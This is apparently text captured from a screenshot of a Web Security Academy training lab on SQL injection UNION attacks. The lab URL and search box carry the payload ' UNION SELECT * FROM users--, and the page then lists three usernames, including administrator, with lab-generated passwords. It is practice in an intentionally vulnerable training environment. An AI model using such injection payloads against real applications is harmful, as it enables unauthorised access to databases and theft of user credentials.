 SQL injection UNION atta
https://0ae1000903e4287681a598dd00c000e5.web-security-academy.net/filter?category='+UNION+SELECT+*+FROM+users--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT * FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Tech gifts
carlos
zkqj6ueytz1lh5ipifqf
wiener
12bxqv2u2z8ooxnfm18p
administrator
bti6jtnrnqtmr0tzetnb